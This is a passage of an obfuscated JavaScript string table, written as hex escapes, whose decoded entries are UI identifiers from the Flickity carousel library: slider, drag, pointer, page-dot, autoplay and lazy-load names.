\x20\x33\x70\x78\x20\x34\x70\x78","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x73\x6F\x6C\x69\x64","\x62\x6F\x72\x64\x65\x72\x57\x69\x64\x74\x68","\x62\x6F\x78\x53\x69\x7A\x69\x6E\x67","\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78","\x69\x73\x42\x6F\x78\x53\x69\x7A\x65\x4F\x75\x74\x65\x72","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x6F\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68","\x69\x73\x42\x6F\x72\x64\x65\x72\x42\x6F\x78","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x67\x65\x74\x53\x69\x7A\x65","\x45\x6C\x65\x6D\x65\x6E\x74","\x6D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x65\x62\x6B\x69\x74","\x6D\x6F\x7A","\x6D\x73","\x6F","\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x61\x6B\x65\x41\x72\x72\x61\x79","\x69\x73\x41\x72\x72\x61\x79","\x6E\x75\x6D\x62\x65\x72","\x72\x65\x6D\x6F\x76\x65\x46\x72\x6F\x6D","\x67\x65\x74\x50\x61\x72\x65\x6E\x74","\x67\x65\x74\x51\x75\x65\x72\x79\x45\x6C\x65\x6D\x65\x6E\x74","\x68\x61\x6E\x64\x6C\x65\x45\x76\x65\x6E\x74","\x66\x69\x6C\x74\x65\x72\x46\x69\x6E\x64\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x64\x65\x62\x6F\x75\x6E\x63\x65\x4D\x65\x74\x68\x6F\x64","\x54\x69\x6D\x65\x6F\x75\x74","\x64\x6F\x63\x52\x65\x61\x64\x79","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x69\x6E\x74\x65\x72\x61\x63\x74\x69\x76\x65","\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x74\x6F\x44\x61\x73\x68\x65\x64","\x2D","\x63\x6F\x6E\x73\x6F\x6C\x65","\x68\x74\x6D\x6C\x49\x6E\x69\x74","\x64\x61\x74\x61\x2D","\x5D","\x2E\x6A\x73\x2D","\x2D\x6F\x70\x74\x69\x6F\x6E\x73","\x6A\x51\x75\x65\x72\x79","\x45\x72\x72\x6F\x72\x20\x70\x61\x72\x73\x69\x6E\x67\x20","\x20\x6F\x6E\x20","\x3A\x20","\x66\x69\x7A\x7A\x79\x55\x49\x55\x74\x69\x6C\x73","\x70\x61\x72\x65\x6E\x74","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x78","\x75\x6E\x73\x65\x6C\x65\x63\x74","\x6F\x72\x69\x67\x69\x6E\x53\x69\x64\x65","\x73\x65\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x75\x70\x64\x61\x74\x65\x54\x61\x72\x67\x65\x74","\x72\x65\x6E\x64\x65\x72\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x73\x65\x74\x44\x65\x66\x61\x75\x6C\x74\x54\x61\x72\x67\x65\x74","\x6C\x65\x66\x74","\x63\x65\x6C\x6C\x41\x6C\x69\x67\x6E","\x67\x65\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E\x56\x61\x6C\x75\x65","\x77\x72\x61\x70\x53\x68\x69\x66\x74","\x73\x6C\x69\x64\x65\x61\x62\x6C\x65\x57\x69\x64\x74\x68","\x46\x6C\x69\x63\x6B\x69\x74\x79","\x43\x65\x6C\x6C","\x69\x73\x4F\x72\x69\x67\x69\x6E\x4C\x65\x66\x74","\x63\x65\x6C\x6C\x73","\x61\x64\x64\x43\x65\x6C\x6C","\x66\x69\x72\x73\x74\x4D\x61\x72\x67\x69\x6E","\x67\x65\x74\x4C\x61\x73\x74\x43\x65\x6C\x6C","\x67\x65\x74\x43\x65\x6C\x6C\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x6D\x61\x70","\x53\x6C\x69\x64\x65","\x69\x73\x41\x6E\x69\x6D\x61\x74\x69\x6E\x67","\x72\x65\x73\x74\x69\x6E\x67\x46\x72\x61\x6D\x65\x73","\x61\x6E\x69\x6D\x61\x74\x65","\x61\x70\x70\x6C\x79\x44\x72\x61\x67\x46\x6F\x72\x63\x65","\x61\x70\x70\x6C\x79\x53\x65\x6C\x65\x63\x74\x65\x64\x41\x74\x74\x72\x61\x63\x74\x69\x6F\x6E","\x69\x6E\x74\x65\x67\x72\x61\x74\x65\x50\x68\x79\x73\x69\x63\x73","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x53\x6C\x69\x64\x65\x72","\x73\x65\x74\x74\x6C\x65","\x77\x72\x61\x70\x41\x72\x6F\x75\x6E\x64","\x6D\x6F\x64\x75\x6C\x6F","\x73\x68\x69\x66\x74\x57\x72\x61\x70\x43\x65\x6C\x6C\x73","\x73\x65\x74\x54\x72\x61\x6E\x73\x6C\x61\x74\x65\x58","\x64\x69\x73\x70\x61\x74\x63\x68\x53\x63\x72\x6F\x6C\x6C\x45\x76\x65\x6E\x74","\x63\x75\x72\x73\x6F\x72\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x72\x69\x67\x68\x74\x54\x6F\x4C\x65\x66\x74","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x73\x6C\x69\x64\x65\x72","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28","\x2C\x30\x2C\x30\x29","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x58\x28","\x73\x6C\x69\x64\x65\x73","\x73\x6C\x69\x64\x65\x73\x57\x69\x64\x74\x68","\x73\x65\x6C\x65\x63\x74\x65\x64\x53\x6C\x69\x64\x65","\x76\x65\x6C\x6F\x63\x69\x74\x79","\x70\x65\x72\x63\x65\x6E\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x69\x73\x50\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x69\x73\x46\x72\x65\x65\x53\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x62\x65\x66\x6F\x72\x65\x53\x68\x69\x66\x74\x43\x65\x6C\x6C\x73","\x61\x66\x74\x65\x72\x53\x68\x69\x66\x74\x43\x65\x6C\x6C\x73","\x67\x65\x74\x46\x72\x69\x63\x74\x69\x6F\x6E\x46\x61\x63\x74\x6F\x72","\x66\x72\x65\x65\x53\x63\x72\x6F\x6C\x6C\x46\x72\x69\x63\x74\x69\x6F\x6E","\x66\x72\x69\x63\x74\x69\x6F\x6E","\x69\x73\x44\x72\x61\x67\x67\x61\x62\x6C\x65","\x64\x72\x61\x67\x58","\x61\x70\x70\x6C\x79\x46\x6F\x72\x63\x65","\x73\x65\x6C\x65\x63\x74\x65\x64\x41\x74\x74\x72\x61\x63\x74\x69\x6F\x6E","\x61\x6E\x69\x6D\x61\x74\x65\x50\x72\x6F\x74\x6F\x74\x79\x70\x65","\x66\x6C\x69\x63\x6B\x69\x74\x79\x47\x55\x49\x44","\x24\x65\x6C\x65\x6D\x65\x6E\x74","\x64\x65\x66\x61\x75\x6C\x74\x73","\x42\x61\x64\x20\x65\x6C\x65\x6D\x65\x6E\x74\x20\x66\x6F\x72\x20\x46\x6C\x69\x63\x6B\x69\x74\x79\x3A\x20","\x63\x65\x6E\x74\x65\x72","\x63\x72\x65\x61\x74\x65\x4D\x65\x74\x68\x6F\x64\x73","\x5F\x63\x72\x65\x61\x74\x65","\x67\x75\x69\x64","\x76\x69\x65\x77\x70\x6F\x72\x74","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x76\x69\x65\x77\x70\x6F\x72\x74","\x77\x61\x74\x63\x68\x43\x53\x53","\x61\x63\x74\x69\x76\x61\x74\x65","\x69\x73\x41\x63\x74\x69\x76\x65","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x65\x6E\x61\x62\x6C\x65\x64","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x72\x74\x6C","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x72\x65\x6C\x6F\x61\x64\x43\x65\x6C\x6C\x73","\x61\x63\x63\x65\x73\x73\x69\x62\x69\x6C\x69\x74\x79","\x74\x61\x62\x49\x6E\x64\x65\x78","\x73\x65\x6C\x65\x63\x74\x49\x6E\x69\x74\x69\x61\x6C\x49\x6E\x64\x65\x78","\x69\x73\x49\x6E\x69\x74\x41\x63\x74\x69\x76\x61\x74\x65\x64","\x72\x65\x61\x64\x79","\x5F\x63\x72\x65\x61\x74\x65\x53\x6C\x69\x64\x65\x72","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x73\x6C\x69\x64\x65\x72","\x5F\x66\x69\x6C\x74\x65\x72\x46\x69\x6E\x64\x43\x65\x6C\x6C\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x63\x65\x6C\x6C\x53\x65\x6C\x65\x63\x74\x6F\x72","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x43\x65\x6C\x6C\x73","\x73\x65\x74\x47\x61\x6C\x6C\x65\x72\x79\x53\x69\x7A\x65","\x5F\x6D\x61\x6B\x65\x43\x65\x6C\x6C\x73","\x67\x65\x74\x4C\x61\x73\x74\x53\x6C\x69\x64\x65","\x5F\x70\x6F\x73\x69\x74\x69\x6F\x6E\x43\x65\x6C\x6C\x73","\x6D\x61\x78\x43\x65\x6C\x6C\x48\x65\x69\x67\x68\x74","\x75\x70\x64\x61\x74\x65\x53\x6C\x69\x64\x65\x73","\x5F\x73\x69\x7A\x65\x43\x65\x6C\x6C\x73","\x75\x70\x64\x61\x74\x65\x53\x65\x6C\x65\x63\x74\x65\x64\x53\x6C\x69\x64\x65","\x5F\x67\x65\x74\x43\x61\x6E\x43\x65\x6C\x6C\x46\x69\x74","\x67\x72\x6F\x75\x70\x43\x65\x6C\x6C\x73","\x5F\x69\x6E\x69\x74","\x72\x65\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x53\x6C\x69\x64\x65\x72\x41\x74\x53\x65\x6C\x65\x63\x74\x65\x64","\x73\x65\x74\x43\x65\x6C\x6C\x41\x6C\x69\x67\x6E","\x61\x64\x61\x70\x74\x69\x76\x65\x48\x65\x69\x67\x68\x74","\x5F\x67\x65\x74\x57\x72\x61\x70\x53\x68\x69\x66\x74\x43\x65\x6C\x6C\x73","\x5F\x67\x65\x74\x47\x61\x70\x43\x65\x6C\x6C\x73","\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x53\x6C\x69\x64\x65\x73","\x63\x6F\x6E\x74\x61\x69\x6E","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65\x4A\x51\x75\x65\x72\x79\x45\x76\x65\x6E\x74\x73","\x2E\x66\x6C\x69\x63\x6B\x69\x74\x79","\x74\x72\x69\x67\x67\x65\x72","\x73\x74\x61\x72\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x63\x65\x6C\x6C\x53\x65\x6C\x65\x63\x74","\x5F\x77\x72\x61\x70\x53\x65\x6C\x65\x63\x74","\x61\x62\x73","\x69\x73\x44\x72\x61\x67\x53\x65\x6C\x65\x63\x74","\x70\x72\x65\x76\x69\x6F\x75\x73","\x6E\x65\x78\x74","\x75\x6E\x73\x65\x6C\x65\x63\x74\x53\x65\x6C\x65\x63\x74\x65\x64\x53\x6C\x69\x64\x65","\x73\x65\x6C\x65\x63\x74\x65\x64\x43\x65\x6C\x6C\x73","\x73\x65\x6C\x65\x63\x74\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x73\x65\x6C\x65\x63\x74\x65\x64\x43\x65\x6C\x6C","\x73\x65\x6C\x65\x63\x74\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x69\x74\x69\x61\x6C\x49\x6E\x64\x65\x78","\x71\x75\x65\x72\x79\x43\x65\x6C\x6C","\x73\x65\x6C\x65\x63\x74\x43\x65\x6C\x6C","\x67\x65\x74\x43\x65\x6C\x6C\x53\x6C\x69\x64\x65\x49\x6E\x64\x65\x78","\x67\x65\x74\x43\x65\x6C\x6C","\x67\x65\x74\x43\x65\x6C\x6C\x73","\x67\x65\x74\x50\x61\x72\x65\x6E\x74\x43\x65\x6C\x6C","\x2E\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x73\x6C\x69\x64\x65\x72\x20\x3E\x20\x2A","\x67\x65\x74\x41\x64\x6A\x61\x63\x65\x6E\x74\x43\x65\x6C\x6C\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x75\x69\x43\x68\x61\x6E\x67\x65","\x63\x68\x69\x6C\x64\x55\x49\x50\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x6F\x6E\x72\x65\x73\x69\x7A\x65","\x66\x6C\x69\x63\x6B\x69\x74\x79","\x63\x6F\x6E\x74\x65\x6E\x74","\x3A\x61\x66\x74\x65\x72","\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65","\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E","\x61\x63\x74\x69\x76\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x6B\x65\x79\x43\x6F\x64\x65","\x6B\x65\x79\x62\x6F\x61\x72\x64\x48\x61\x6E\x64\x6C\x65\x72\x73","\x70\x61\x67\x65\x59\x4F\x66\x66\x73\x65\x74","\x70\x61\x67\x65\x58\x4F\x66\x66\x73\x65\x74","\x72\x65\x6D\x6F\x76\x65\x44\x61\x74\x61","\x62\x72\x69\x64\x67\x65\x74","\x73\x65\x74\x4A\x51\x75\x65\x72\x79","\x62\x69\x6E\x64\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74","\x75\x6E\x62\x69\x6E\x64\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74","\x5F\x62\x69\x6E\x64\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x50\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74","\x70\x6F\x69\x6E\x74\x65\x72\x64\x6F\x77\x6E","\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x67\x65\x74\x54\x6F\x75\x63\x68","\x69\x64\x65\x6E\x74\x69\x66\x69\x65\x72","\x70\x6F\x69\x6E\x74\x65\x72\x49\x64\x65\x6E\x74\x69\x66\x69\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x63\x68\x61\x6E\x67\x65\x64\x54\x6F\x75\x63\x68\x65\x73","\x6F\x6E\x70\x6F\x69\x6E\x74\x65\x72\x64\x6F\x77\x6E","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x70\x6F\x69\x6E\x74\x65\x72\x49\x64","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x6D\x6F\x75\x73\x65\x75\x70","\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65","\x74\x6F\x75\x63\x68\x65\x6E\x64","\x74\x6F\x75\x63\x68\x63\x61\x6E\x63\x65\x6C","\x70\x6F\x69\x6E\x74\x65\x72\x6D\x6F\x76\x65","\x70\x6F\x69\x6E\x74\x65\x72\x75\x70","\x70\x6F\x69\x6E\x74\x65\x72\x63\x61\x6E\x63\x65\x6C","\x5F\x62\x69\x6E\x64\x50\x6F\x73\x74\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74\x73","\x5F\x62\x6F\x75\x6E\x64\x50\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74\x73","\x5F\x75\x6E\x62\x69\x6E\x64\x50\x6F\x73\x74\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74\x73","\x6F\x6E\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x6F\x6E\x70\x6F\x69\x6E\x74\x65\x72\x6D\x6F\x76\x65","\x6F\x6E\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x4D\x6F\x76\x65","\x70\x6F\x69\x6E\x74\x65\x72\x4D\x6F\x76\x65","\x6F\x6E\x6D\x6F\x75\x73\x65\x75\x70","\x6F\x6E\x70\x6F\x69\x6E\x74\x65\x72\x75\x70","\x6F\x6E\x74\x6F\x75\x63\x68\x65\x6E\x64","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x55\x70","\x70\x6F\x69\x6E\x74\x65\x72\x55\x70","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x6E\x65","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x6E\x65","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x52\x65\x73\x65\x74","\x6F\x6E\x70\x6F\x69\x6E\x74\x65\x72\x63\x61\x6E\x63\x65\x6C","\x6F\x6E\x74\x6F\x75\x63\x68\x63\x61\x6E\x63\x65\x6C","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x43\x61\x6E\x63\x65\x6C","\x70\x6F\x69\x6E\x74\x65\x72\x43\x61\x6E\x63\x65\x6C","\x67\x65\x74\x50\x6F\x69\x6E\x74\x65\x72\x50\x6F\x69\x6E\x74","\x70\x61\x67\x65\x58","\x70\x61\x67\x65\x59","\x55\x6E\x69\x70\x6F\x69\x6E\x74\x65\x72","\x62\x69\x6E\x64\x48\x61\x6E\x64\x6C\x65\x73","\x75\x6E\x62\x69\x6E\x64\x48\x61\x6E\x64\x6C\x65\x73","\x5F\x62\x69\x6E\x64\x48\x61\x6E\x64\x6C\x65\x73","\x5F\x74\x6F\x75\x63\x68\x41\x63\x74\x69\x6F\x6E\x56\x61\x6C\x75\x65","\x68\x61\x6E\x64\x6C\x65\x73","\x74\x6F\x75\x63\x68\x41\x63\x74\x69\x6F\x6E","\x6F\x6B\x61\x79\x50\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x50\x6F\x69\x6E\x74\x65\x72","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x42\x6C\x75\x72","\x5F\x64\x72\x61\x67\x50\x6F\x69\x6E\x74\x65\x72\x4D\x6F\x76\x65","\x69\x73\x44\x72\x61\x67\x67\x69\x6E\x67","\x68\x61\x73\x44\x72\x61\x67\x53\x74\x61\x72\x74\x65\x64","\x79","\x5F\x64\x72\x61\x67\x50\x6F\x69\x6E\x74\x65\x72\x55\x70","\x5F\x64\x72\x61\x67\x53\x74\x61\x72\x74","\x69\x73\x50\x72\x65\x76\x65\x6E\x74\x69\x6E\x67\x43\x6C\x69\x63\x6B\x73","\x64\x72\x61\x67\x53\x74\x61\x72\x74","\x5F\x64\x72\x61\x67\x4D\x6F\x76\x65","\x64\x72\x61\x67\x4D\x6F\x76\x65","\x5F\x64\x72\x61\x67\x45\x6E\x64","\x64\x72\x61\x67\x45\x6E\x64","\x6F\x6E\x63\x6C\x69\x63\x6B","\x5F\x73\x74\x61\x74\x69\x63\x43\x6C\x69\x63\x6B","\x69\x73\x49\x67\x6E\x6F\x72\x69\x6E\x67\x4D\x6F\x75\x73\x65\x55\x70","\x73\x74\x61\x74\x69\x63\x43\x6C\x69\x63\x6B","\x55\x6E\x69\x64\x72\x61\x67\x67\x65\x72","\x3E\x31","\x5F\x63\x72\x65\x61\x74\x65\x44\x72\x61\x67","\x70\x61\x6E\x2D\x79","\x63\x72\x65\x61\x74\x65\x54\x6F\x75\x63\x68","\x6F\x6E\x41\x63\x74\x69\x76\x61\x74\x65\x44\x72\x61\x67","\x6F\x6E\x44\x65\x61\x63\x74\x69\x76\x61\x74\x65\x44\x72\x61\x67","\x63\x65\x6C\x6C\x43\x68\x61\x6E\x67\x65","\x75\x70\x64\x61\x74\x65\x44\x72\x61\x67\x67\x61\x62\x6C\x65","\x69\x73\x2D\x64\x72\x61\x67\x67\x61\x62\x6C\x65","\x64\x72\x61\x67\x67\x61\x62\x6C\x65","\x62\x69\x6E\x64\x44\x72\x61\x67","\x75\x6E\x62\x69\x6E\x64\x44\x72\x61\x67","\x5F\x75\x69\x43\x68\x61\x6E\x67\x65\x44\x72\x61\x67","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x46\x6F\x63\x75\x73","\x69\x73\x2D\x70\x6F\x69\x6E\x74\x65\x72\x2D\x64\x6F\x77\x6E","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x53\x63\x72\x6F\x6C\x6C","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x44\x65\x66\x61\x75\x6C\x74","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x50\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x74\x6F\x75\x63\x68","\x70\x6F\x69\x6E\x74\x65\x72\x54\x79\x70\x65","\x64\x72\x61\x67\x54\x68\x72\x65\x73\x68\x6F\x6C\x64","\x69\x73\x54\x6F\x75\x63\x68\x53\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x64\x72\x61\x67\x53\x74\x61\x72\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x70\x72\x65\x76\x69\x6F\x75\x73\x44\x72\x61\x67\x58","\x64\x72\x61\x67\x4D\x6F\x76\x65\x54\x69\x6D\x65","\x66\x72\x65\x65\x53\x63\x72\x6F\x6C\x6C","\x64\x72\x61\x67\x45\x6E\x64\x52\x65\x73\x74\x69\x6E\x67\x53\x65\x6C\x65\x63\x74","\x67\x65\x74\x52\x65\x73\x74\x69\x6E\x67\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x64\x72\x61\x67\x45\x6E\x64\x42\x6F\x6F\x73\x74\x53\x65\x6C\x65\x63\x74","\x67\x65\x74\x53\x6C\x69\x64\x65\x44\x69\x73\x74\x61\x6E\x63\x65","\x64\x69\x73\x74\x61\x6E\x63\x65","\x69\x6E\x64\x65\x78","\x5F\x67\x65\x74\x43\x6C\x6F\x73\x65\x73\x74\x52\x65\x73\x74\x69\x6E\x67","\x6F\x6E\x73\x63\x72\x6F\x6C\x6C","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67","\x64\x69\x72\x65\x63\x74\x69\x6F\x6E","\x69\x73\x45\x6E\x61\x62\x6C\x65\x64","\x69\x73\x50\x72\x65\x76\x69\x6F\x75\x73","\x69\x73\x4C\x65\x66\x74","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x62\x75\x74\x74\x6F\x6E\x20\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x70\x72\x65\x76\x2D\x6E\x65\x78\x74\x2D\x62\x75\x74\x74\x6F\x6E","\x20\x70\x72\x65\x76\x69\x6F\x75\x73","\x20\x6E\x65\x78\x74","\x64\x69\x73\x61\x62\x6C\x65","\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C","\x50\x72\x65\x76\x69\x6F\x75\x73","\x4E\x65\x78\x74","\x63\x72\x65\x61\x74\x65\x53\x56\x47","\x75\x70\x64\x61\x74\x65","\x73\x76\x67","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x4E\x53","\x63\x6C\x61\x73\x73","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x62\x75\x74\x74\x6F\x6E\x2D\x69\x63\x6F\x6E","\x76\x69\x65\x77\x42\x6F\x78","\x30\x20\x30\x20\x31\x30\x30\x20\x31\x30\x30","\x61\x72\x72\x6F\x77\x53\x68\x61\x70\x65","\x4D\x20","\x78\x30","\x2C\x35\x30\x20\x4C\x20","\x78\x31","\x79\x31","\x20\x4C\x20","\x78\x32","\x79\x32","\x78\x33","\x2C\x35\x30\x20\x20\x4C\x20","\x20\x5A","\x64","\x61\x72\x72\x6F\x77","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x31\x30\x30\x2C\x20\x31\x30\x30\x29\x20\x72\x6F\x74\x61\x74\x65\x28\x31\x38\x30\x29\x20","\x65\x6E\x61\x62\x6C\x65","\x5F\x63\x72\x65\x61\x74\x65\x50\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E\x73","\x70\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E\x73","\x70\x72\x65\x76\x42\x75\x74\x74\x6F\x6E","\x6E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E","\x61\x63\x74\x69\x76\x61\x74\x65\x50\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E\x73","\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65\x50\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E\x73","\x50\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E","\x68\x6F\x6C\x64\x65\x72","\x6F\x6C","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x70\x61\x67\x65\x2D\x64\x6F\x74\x73","\x64\x6F\x74\x73","\x68\x61\x6E\x64\x6C\x65\x43\x6C\x69\x63\x6B","\x6F\x6E\x43\x6C\x69\x63\x6B","\x73\x65\x74\x44\x6F\x74\x73","\x61\x64\x64\x44\x6F\x74\x73","\x72\x65\x6D\x6F\x76\x65\x44\x6F\x74\x73","\x63\x72\x65\x61\x74\x65\x44\x6F\x63\x75\x6D\x65\x6E\x74\x46\x72\x61\x67\x6D\x65\x6E\x74","\x6C\x69","\x64\x6F\x74","\x50\x61\x67\x65\x20\x64\x6F\x74\x20","\x75\x70\x64\x61\x74\x65\x53\x65\x6C\x65\x63\x74\x65\x64","\x73\x65\x6C\x65\x63\x74\x65\x64\x44\x6F\x74","\x61\x72\x69\x61\x2D\x63\x75\x72\x72\x65\x6E\x74","\x64\x6F\x74\x20\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x73\x74\x65\x70","\x6F\x6E\x54\x61\x70","\x4C\x49","\x50\x61\x67\x65\x44\x6F\x74\x73","\x5F\x63\x72\x65\x61\x74\x65\x50\x61\x67\x65\x44\x6F\x74\x73","\x70\x61\x67\x65\x44\x6F\x74\x73","\x61\x63\x74\x69\x76\x61\x74\x65\x50\x61\x67\x65\x44\x6F\x74\x73","\x75\x70\x64\x61\x74\x65\x53\x65\x6C\x65\x63\x74\x65\x64\x50\x61\x67\x65\x44\x6F\x74\x73","\x75\x70\x64\x61\x74\x65\x50\x61\x67\x65\x44\x6F\x74\x73","\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65\x50\x61\x67\x65\x44\x6F\x74\x73","\x73\x74\x61\x74\x65","\x73\x74\x6F\x70\x70\x65\x64","\x6F\x6E\x56\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x43\x68\x61\x6E\x67\x65","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x43\x68\x61\x6E\x67\x65","\x6F\x6E\x56\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x50\x6C\x61\x79","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x50\x6C\x61\x79","\x70\x6C\x61\x79\x69\x6E\x67","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x63\x68\x61\x6E\x67\x65","\x74\x69\x63\x6B","\x61\x75\x74\x6F\x50\x6C\x61\x79","\x63\x6C\x65\x61\x72","\x74\x69\x6D\x65\x6F\x75\x74","\x73\x74\x6F\x70","\x70\x61\x75\x73\x65\x64","\x75\x6E\x70\x61\x75\x73\x65","\x5F\x63\x72\x65\x61\x74\x65\x50\x6C\x61\x79\x65\x72","\x61\x63\x74\x69\x76\x61\x74\x65\x50\x6C\x61\x79\x65\x72","\x73\x74\x6F\x70\x50\x6C\x61\x79\x65\x72","\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65\x50\x6C\x61\x79\x65\x72","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x70\x6C\x61\x79\x50\x6C\x61\x79\x65\x72","\x70\x61\x75\x73\x65\x50\x6C\x61\x79\x65\x72","\x75\x6E\x70\x61\x75\x73\x65\x50\x6C\x61\x79\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x70\x61\x75\x73\x65\x41\x75\x74\x6F\x50\x6C\x61\x79\x4F\x6E\x48\x6F\x76\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x69\x6E\x73\x65\x72\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x61\x70\x70\x65\x6E\x64","\x70\x72\x65\x70\x65\x6E\x64","\x63\x65\x6C\x6C\x53\x69\x7A\x65\x43\x68\x61\x6E\x67\x65","\x5F\x63\x72\x65\x61\x74\x65\x4C\x61\x7A\x79\x6C\x6F\x61\x64","\x6C\x61\x7A\x79\x4C\x6F\x61\x64","\x49\x4D\x47","\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64","\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x2D\x73\x72\